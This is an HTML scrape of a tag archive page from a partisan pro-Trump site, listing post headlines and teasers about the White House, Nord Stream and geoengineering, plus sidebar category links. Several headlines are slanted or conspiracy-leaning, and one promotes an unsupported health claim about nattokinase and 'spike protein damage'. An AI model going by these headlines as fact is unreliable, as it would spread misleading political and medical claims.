					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/cnn/" rel="category tag">CNN</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/news/" rel="category tag">News</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/white-house/" rel="category tag">White House</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/11/02/white-house-deletes-tweet-fact-checked-by-cnn-and-twitter/" rel="bookmark"  >White House DELETES Tweet Fact-Checked by CNN and Twitter</a></h2><p class="entry-summary entry-sub-title">Has the Biden Administration lost the fact checkers? The White House&#8217;s latest attempt to rebrand economic despair as good news was so pathetic that even...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-11-02T11:53:27-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-11-02T11:53:27-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-206366 type-post status-publish format-standard has-post-thumbnail category-democrats category-joe-biden category-white-house tag-democrats tag-joe-biden tag-white-house">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">12.3k</span></span></div>
				
					<a href="https://welovetrump.com/2022/10/16/white-house-admits-to-weather-modification-research-including-spraying-aerosols-to-block-sun/"
					   title="White House Admits to Weather Modification Research, Including &#8216;Spraying Aerosols&#8217; to Block Sun"  >
						<div class="bb-media-placeholder" style="padding-bottom:66.667%;"><img width="360" height="240" src="https://welovetrump.com/wp-content/uploads/2022/10/Biden-Ukraine.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/democrats/" rel="category tag">Democrats</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/joe-biden/" rel="category tag">Joe Biden</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/white-house/" rel="category tag">White House</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/10/16/white-house-admits-to-weather-modification-research-including-spraying-aerosols-to-block-sun/" rel="bookmark"  >White House Admits to Weather Modification Research, Including &#8216;Spraying Aerosols&#8217; to Block Sun</a></h2><p class="entry-summary entry-sub-title">In an effort to fight so-called global warming, the White House is coordinating research into the feasibility and efficacy of blocking out the sun. Independent...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-10-16T15:27:20-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-10-16T15:27:20-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-204386 type-post status-publish format-standard has-post-thumbnail category-joe-biden category-video category-white-house tag-joe-biden tag-video tag-white-house">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">25.7k</span></span></div>
				
					<a href="https://welovetrump.com/2022/10/04/reporter-exposes-the-area-one-block-from-the-white-house/"
					   title="Reporter Exposes The Area ONE BLOCK From The White House"  >
						<div class="bb-media-placeholder" style="padding-bottom:97.122%;"><img width="278" height="270" src="https://welovetrump.com/wp-content/uploads/2022/10/IMG_9916.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/joe-biden/" rel="category tag">Joe Biden</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/video/" rel="category tag">Video</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/white-house/" rel="category tag">White House</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/10/04/reporter-exposes-the-area-one-block-from-the-white-house/" rel="bookmark"  >Reporter Exposes The Area ONE BLOCK From The White House</a></h2><p class="entry-summary entry-sub-title">Journalist Benny Johnson was boots on the ground in Washington D.C. and reported disturbing findings one block from the White House. Johnson said he discovered...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-10-04T22:57:50-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-10-04T22:57:53-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-204363 type-post status-publish format-standard has-post-thumbnail category-deep-state category-joe-biden category-white-house tag-artificial-intelligence tag-joe-biden tag-white-house">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2.1k</span></span></div>
				
					<a href="https://welovetrump.com/2022/10/04/white-house-introduces-artificial-intelligence-bill-of-rights/"
					   title="White House Introduces Artificial Intelligence Bill of Rights"  >
						<div class="bb-media-placeholder" style="padding-bottom:79.882%;"><img width="338" height="270" src="https://welovetrump.com/wp-content/uploads/2022/10/AI-scaled.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/deep-state/" rel="category tag">Deep State</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/joe-biden/" rel="category tag">Joe Biden</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/white-house/" rel="category tag">White House</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/10/04/white-house-introduces-artificial-intelligence-bill-of-rights/" rel="bookmark"  >White House Introduces Artificial Intelligence Bill of Rights</a></h2><p class="entry-summary entry-sub-title">&#8220;The Biden administration unveiled a set of far-reaching goals Tuesday aimed at averting harms caused by the rise of artificial intelligence systems, including guidelines for...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-10-04T21:35:24-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-10-04T21:35:24-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-204192 type-post status-publish format-standard has-post-thumbnail category-media category-russia category-white-house tag-media tag-russia tag-white-house">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">6.9k</span></span></div>
				
					<a href="https://welovetrump.com/2022/10/03/columbia-professor-shocks-mainstream-media-hosts-with-nord-stream-pipeline-statements/"
					   title="Columbia Professor Shocks Mainstream Media Hosts With Nord Stream Pipeline Statements"  >
						<div class="bb-media-placeholder" style="padding-bottom:46.944%;"><img width="360" height="169" src="https://welovetrump.com/wp-content/uploads/2022/10/IMG_9899.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/media/" rel="category tag">Media</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/russia/" rel="category tag">Russia</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/white-house/" rel="category tag">White House</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/10/03/columbia-professor-shocks-mainstream-media-hosts-with-nord-stream-pipeline-statements/" rel="bookmark"  >Columbia Professor Shocks Mainstream Media Hosts With Nord Stream Pipeline Statements</a></h2><p class="entry-summary entry-sub-title">A professor on Bloomberg television said the U.S. was most likely responsible for the Nord Stream pipeline leaks, sending the news hosts into a frenzy....</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-10-03T18:28:12-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-10-03T18:28:12-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-204073 type-post status-publish format-standard has-post-thumbnail category-russia category-video category-white-house tag-russia tag-video tag-white-house">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2.9k</span></span></div>
				
					<a href="https://welovetrump.com/2022/10/03/alleged-nord-stream-pipeline-attack-a-tremendous-opportunity-says-antony-blinken/"
					   title="Alleged Nord Stream Pipeline Attack a &#8220;Tremendous Opportunity,&#8221; Says Antony Blinken"  >
						<div class="bb-media-placeholder" style="padding-bottom:55.556%;"><img width="360" height="200" src="https://welovetrump.com/wp-content/uploads/2022/10/IMG_9880.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/russia/" rel="category tag">Russia</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/video/" rel="category tag">Video</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/white-house/" rel="category tag">White House</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/10/03/alleged-nord-stream-pipeline-attack-a-tremendous-opportunity-says-antony-blinken/" rel="bookmark"  >Alleged Nord Stream Pipeline Attack a &#8220;Tremendous Opportunity,&#8221; Says Antony Blinken</a></h2><p class="entry-summary entry-sub-title">Ever since the alleged sabotage attacks on the Russia to Germany Nord Stream pipelines, the primary questions remain who did it and why? There has...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-10-03T00:43:02-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-10-03T00:43:02-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>

									</ul>
										<div class="more-load-button load_more">
		<button id="load-more-button" data-next_url="https://welovetrump.com/tag/white-house/page/2/"
		        data-scroll="load_more">
			<i class="bb-icon spinner-pulse"></i>
			<span class="text">Load more</span>
		</button>
	</div>
								</div>
														</div>
					</div>

									</div>
			</div>

			<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form bb-input-addon" action="https://welovetrump.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			   placeholder="Search &hellip;"
			   value="" name="s" />
	</label>
	<button type="submit" class="search-submit"></button>
</form>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
									</li>
											<li>
					<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
									</li>
											<li>
					<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
									</li>
											<li>
					<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
									</li>
											<li>
					<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
									</li>
					</ul>

		</section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://welovetrump.com/2023/10/'>October 2023</a></li>
	<li><a href='https://welovetrump.com/2023/03/'>March 2023</a></li>
	<li><a href='https://welovetrump.com/2023/02/'>February 2023</a></li>
	<li><a href='https://welovetrump.com/2023/01/'>January 2023</a></li>
	<li><a href='https://welovetrump.com/2022/12/'>December 2022</a></li>
	<li><a href='https://welovetrump.com/2022/11/'>November 2022</a></li>
	<li><a href='https://welovetrump.com/2022/10/'>October 2022</a></li>
	<li><a href='https://welovetrump.com/2022/09/'>September 2022</a></li>
	<li><a href='https://welovetrump.com/2022/08/'>August 2022</a></li>
	<li><a href='https://welovetrump.com/2022/07/'>July 2022</a></li>
	<li><a href='https://welovetrump.com/2022/06/'>June 2022</a></li>
	<li><a href='https://welovetrump.com/2022/05/'>May 2022</a></li>
	<li><a href='https://welovetrump.com/2022/04/'>April 2022</a></li>
	<li><a href='https://welovetrump.com/2022/03/'>March 2022</a></li>
	<li><a href='https://welovetrump.com/2022/02/'>February 2022</a></li>
	<li><a href='https://welovetrump.com/2022/01/'>January 2022</a></li>
	<li><a href='https://welovetrump.com/2021/12/'>December 2021</a></li>
	<li><a href='https://welovetrump.com/2021/11/'>November 2021</a></li>
	<li><a href='https://welovetrump.com/2021/10/'>October 2021</a></li>
	<li><a href='https://welovetrump.com/2021/09/'>September 2021</a></li>
	<li><a href='https://welovetrump.com/2021/08/'>August 2021</a></li>
	<li><a href='https://welovetrump.com/2021/07/'>July 2021</a></li>
	<li><a href='https://welovetrump.com/2021/06/'>June 2021</a></li>
	<li><a href='https://welovetrump.com/2021/05/'>May 2021</a></li>
	<li><a href='https://welovetrump.com/2021/04/'>April 2021</a></li>
	<li><a href='https://welovetrump.com/2021/03/'>March 2021</a></li>
	<li><a href='https://welovetrump.com/2021/02/'>February 2021</a></li>
	<li><a href='https://welovetrump.com/2021/01/'>January 2021</a></li>
	<li><a href='https://welovetrump.com/2020/12/'>December 2020</a></li>
	<li><a href='https://welovetrump.com/2020/11/'>November 2020</a></li>
	<li><a href='https://welovetrump.com/2020/10/'>October 2020</a></li>
	<li><a href='https://welovetrump.com/2020/09/'>September 2020</a></li>
	<li><a href='https://welovetrump.com/2020/08/'>August 2020</a></li>
	<li><a href='https://welovetrump.com/2020/07/'>July 2020</a></li>
	<li><a href='https://welovetrump.com/2020/06/'>June 2020</a></li>
	<li><a href='https://welovetrump.com/2020/05/'>May 2020</a></li>
	<li><a href='https://welovetrump.com/2020/04/'>April 2020</a></li>
	<li><a href='https://welovetrump.com/2020/03/'>March 2020</a></li>
	<li><a href='https://welovetrump.com/2020/02/'>February 2020</a></li>
	<li><a href='https://welovetrump.com/2020/01/'>January 2020</a></li>
	<li><a href='https://welovetrump.com/2019/12/'>December 2019</a></li>
	<li><a href='https://welovetrump.com/2019/11/'>November 2019</a></li>
	<li><a href='https://welovetrump.com/2019/10/'>October 2019</a></li>
	<li><a href='https://welovetrump.com/2019/09/'>September 2019</a></li>
	<li><a href='https://welovetrump.com/2019/08/'>August 2019</a></li>
	<li><a href='https://welovetrump.com/2019/07/'>July 2019</a></li>
	<li><a href='https://welovetrump.com/2019/06/'>June 2019</a></li>
	<li><a href='https://welovetrump.com/2019/05/'>May 2019</a></li>
	<li><a href='https://welovetrump.com/2019/04/'>April 2019</a></li>
	<li><a href='https://welovetrump.com/2019/03/'>March 2019</a></li>
	<li><a href='https://welovetrump.com/2019/02/'>February 2019</a></li>
	<li><a href='https://welovetrump.com/2019/01/'>January 2019</a></li>
	<li><a href='https://welovetrump.com/2018/12/'>December 2018</a></li>
	<li><a href='https://welovetrump.com/2018/11/'>November 2018</a></li>
	<li><a href='https://welovetrump.com/2018/10/'>October 2018</a></li>
	<li><a href='https://welovetrump.com/2018/09/'>September 2018</a></li>
	<li><a href='https://welovetrump.com/2018/08/'>August 2018</a></li>
	<li><a href='https://welovetrump.com/2018/03/'>March 2018</a></li>
	<li><a href='https://welovetrump.com/2018/02/'>February 2018</a></li>
	<li><a href='https://welovetrump.com/2018/01/'>January 2018</a></li>
	<li><a href='https://welovetrump.com/2017/12/'>December 2017</a></li>
	<li><a href='https://welovetrump.com/2017/11/'>November 2017</a></li>
	<li><a href='https://welovetrump.com/2017/10/'>October 2017</a></li>
	<li><a href='https://welovetrump.com/2016/11/'>November 2016</a></li>
	<li><a href='https://welovetrump.com/2016/08/'>August 2016</a></li>
			</ul>

			</section><section id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-4614"><a href="https://welovetrump.com/category/uncategorized/">&nbsp;</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://welovetrump.com/category/2020-news/">2020</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://welovetrump.com/category/2020-election/">2020 Election</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://welovetrump.com/category/9th-circuit/">9th Circuit</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://welovetrump.com/category/adam-schiff/">Adam Schiff</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://welovetrump.com/category/al-sharpton/">Al Sharpton</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://welovetrump.com/category/aoc/">AOC</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://welovetrump.com/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://welovetrump.com/category/barack-obama/">Barack Obama</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://welovetrump.com/category/ben-carson/">Ben Carson</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://welovetrump.com/category/bernie-sanders/">Bernie Sanders</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://welovetrump.com/category/beto-orourke/">Beto O&#039;Rourke</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://welovetrump.com/category/bill-barr/">Bill Barr</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://welovetrump.com/category/bill-clinton/">Bill Clinton</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://welovetrump.com/category/bill-deblasio/">Bill DeBlasio</a>
</li>
	<li class="cat-item cat-item-9584"><a href="https://welovetrump.com/category/bitcoin/">Bitcoin</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://welovetrump.com/category/border-wall/">Border Wall</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://welovetrump.com/category/breaking-news/">Breaking News</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://welovetrump.com/category/campaign/">Campaign</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://welovetrump.com/category/catholics/">Catholics</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://welovetrump.com/category/celebrities/">Celebrities</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://welovetrump.com/category/china/">China</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://welovetrump.com/category/christianity/">Christianity</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://welovetrump.com/category/christians/">Christians</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://welovetrump.com/category/clinton-foundation/">Clinton Foundation</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://welovetrump.com/category/cnn/">CNN</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://welovetrump.com/category/congress/">Congress</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://welovetrump.com/category/corruption/">Corruption</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://welovetrump.com/category/cover-up/">Cover-up</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://welovetrump.com/category/covid/">COVID</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://welovetrump.com/category/crooked-hillary/">Crooked Hillary</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://welovetrump.com/category/crooked-media/">Crooked Media</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://welovetrump.com/category/deep-state/">Deep State</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://welovetrump.com/category/democrats/">Democrats</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://welovetrump.com/category/donald-trump/">Donald Trump</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://welovetrump.com/category/donald-trump-jr/">Donald Trump Jr.</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://welovetrump.com/category/dr-dave-janda/">Dr. Dave Janda</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://welovetrump.com/category/economy/">economy</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://welovetrump.com/category/election/">Election</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://welovetrump.com/category/elizabeth-warren/">Elizabeth Warren</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://welovetrump.com/category/faith/">Faith</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://welovetrump.com/category/fake-news/">Fake News</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://welovetrump.com/category/fbi/">FBI</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://welovetrump.com/category/fbi-corruption/">FBI Corruption</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://welovetrump.com/category/fisa-abuse/">FISA Abuse</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://welovetrump.com/category/fox-news/">Fox News</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://welovetrump.com/category/funny/">Funny</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://welovetrump.com/category/god/">God</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://welovetrump.com/category/gop/">GOP</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://welovetrump.com/category/heart-warming/">Heart-warming</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://welovetrump.com/category/hillary-clinton/">Hillary Clinton</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://welovetrump.com/category/hollywood/">Hollywood</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://welovetrump.com/category/horowitz/">Horowitz</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://welovetrump.com/category/house-of-representatives/">House of Representatives</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://welovetrump.com/category/hunter-biden/">Hunter Biden</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://welovetrump.com/category/image/">Image</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://welovetrump.com/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://welovetrump.com/category/impeachment/">Impeachment</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://welovetrump.com/category/inspector-general/">Inspector General</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://welovetrump.com/category/iran/">Iran</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://welovetrump.com/category/isis/">ISIS</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://welovetrump.com/category/islam/">Islam</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://welovetrump.com/category/israel/">Israel</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://welovetrump.com/category/ivanka-trump/">Ivanka Trump</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://welovetrump.com/category/jeffrey-epstein/">Jeffrey Epstein</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://welovetrump.com/category/joe-biden/">Joe Biden</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://welovetrump.com/category/judge-jeanine-pirro/">Judge Jeanine Pirro</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://welovetrump.com/category/jussie-smollett/">Jussie Smollett</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://welovetrump.com/category/kamala-harris/">Kamala Harris</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://welovetrump.com/category/laura-ingraham/">Laura Ingraham</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://welovetrump.com/category/lindsey-graham/">Lindsey Graham</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://welovetrump.com/category/maga/">MAGA</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://welovetrump.com/category/maga-hats/">MAGA Hats</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://welovetrump.com/category/maga-rallies/">MAGA Rallies</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://welovetrump.com/category/mark-taylor/">Mark Taylor</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://welovetrump.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://welovetrump.com/category/melania-trump/">Melania Trump</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://welovetrump.com/category/midterms/">Midterms</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://welovetrump.com/category/migrant-caravan/">Migrant Caravan</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://welovetrump.com/category/mike-pence/">Mike Pence</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://welovetrump.com/category/msnbc/">MSNBC</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://welovetrump.com/category/mueller-investigation/">Mueller Investigation</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://welovetrump.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://welovetrump.com/category/nancy-pelosi/">Nancy Pelosi</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://welovetrump.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://welovetrump.com/category/ocasio-cortez/">Ocasio-Cortez</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://welovetrump.com/category/persuasion/">Persuasion</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://welovetrump.com/category/pizza/">Pizza</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://welovetrump.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://welovetrump.com/category/poll/">Poll</a>
</li>
